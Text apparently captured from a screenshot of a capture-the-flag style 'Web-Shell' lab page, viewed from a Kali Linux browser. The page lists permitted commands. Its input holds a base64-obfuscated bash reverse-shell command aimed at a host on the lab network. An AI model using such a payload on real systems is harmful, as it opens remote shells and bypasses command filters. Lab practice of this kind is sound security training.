 192.168.56.123:8080/dev/shell/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo "L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNTYuMTA2LzQ0MyAwPiYxIgo=" | base64 -d | bash Run
Command : where python
INVALID COMMAND. I CAUGHT YOU HACKER!